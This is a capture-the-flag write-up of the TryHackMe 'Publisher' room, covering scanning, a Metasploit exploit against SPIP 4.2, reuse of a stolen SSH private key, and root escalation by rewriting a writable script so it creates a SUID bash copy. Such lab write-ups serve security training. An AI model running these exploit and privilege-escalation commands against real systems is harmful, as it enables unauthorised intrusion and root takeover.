Tryhackme: Publisher
Tryhackme: Publisher
Tryhackme: Publisher | Writeup | 25 July 2025
Author: Aakash Modi
🕵️ Reconnaissance & Enumeration - Task 1

🔍 Nmap Scan
Command:
1
sudo nmap -T4 -n -sC -sV -Pn -p- -oN nmap_scan.txt 10.10.5.56

📂 Directory Scan (Gobuster)
Command:
1
gobuster dir -u http://10.10.45.220/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -s '200,301' -b "" -o dir_search.txt
🔎 Web Vulnerability Scanning
Nikto Scan:
1
nikto -h http://10.10.209.74/ -o nikto_scan.txt
🌐 Web Enumeration
🔍 Exploit Search



We identified the CMS as SPIP.
Command:
1
searchsploit spip 4.2


The exploit is also available in Metasploit.
Metasploit Commands:
1
2
3
4
5
search spip 4.2
set targeturi /spip
set lhost <YOUR_IP>
set rhost <TARGET_IP>
exploit

🏁 User Flag

🔑 SSH Private Key Extraction
- List hidden files:
1
ls -a

Copy the private SSH key to your machine:
- Create and set permissions:
1 2
touch id_rsa chmod 600 id_rsa
- Connect via SSH:
1
ssh -i id_rsa <user>@<IP> Access as ‘think’ user:
🚀 Privilege Escalation

🔎 SUID Binaries

Find SUID binaries:
1
find / -perm -u=s -exec ls -l {} \; 2>/dev/null
Output

``` -rwsr-xr-x 1 root root 22840 Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-x 1 root root 177672 Apr 11 12:16 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root messagebus 51344 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root dip 393144 Jul 23 2020 /usr/sbin/pppd -rwsr-xr-x 1 root root 16760 Nov 14 2022 /usr/sbin/run_container -rwsr-xr-x 1 daemon daemon 55560 Nov 12 2018 /usr/bin/at -rwsr-xr-x 1 root root 38800 Feb 9 2024 /usr/bin/fusermount -rwsr-xr-x 1 root root 88464 Feb 6 2024 /usr/bin/passwd -rwsr-xr-x 1 root root 55616 Feb 6 2024 /usr/bin/chfn -rwsr-xr-x 1 root root 49976 Feb 6 2024 /usr/bin/sudo -rwsr-xr-x 1 root root 53040 Feb 6 2024 /usr/bin/chsh -rwsr-xr-x 1 root root 55528 Apr 9 2024 /usr/bin/mount -rwsr-xr-x 1 root root 67616 Apr 9 2024 /usr/bin/su -rwsr-xr-x 1 root root 44744 Feb 6 2024 /usr/bin/newgrp -rwsr-xr-x 1 root root 31032 Feb 21 2022 /usr/bin/pkexec -rwsr-xr-x 1 root root 39144 Apr 9 2024 /usr/bin/umount ```The only suspicious binary is run_container. After checking hints, we look into AppArmor profiles:
🔎 LinPEAS Enumeration
Run LinPEAS for further enumeration:
1
sh linpeas.sh

Found a writable file with special permissions:
⚡ Exploitation


We found /opt/run_container.sh is writable. Let’s use it to escalate privileges.
- Move to /var/tmp:
1 2
cd /var/tmp cp /bin/bash .
- Edit
/opt/run_container.sh:1 2 3
#! /bin/bash cp /bin/bash /var/tmp/bAsh chmod +s /var/tmp/bAsh
- Run the SUID binary:
1
/usr/sbin/run_container
- Get root shell:
1

./bAsh -p

🏆 Root Flag
🎯 Conclusion
🎉 Happy Hacking!
This post is licensed under CC BY 4.0 by the author.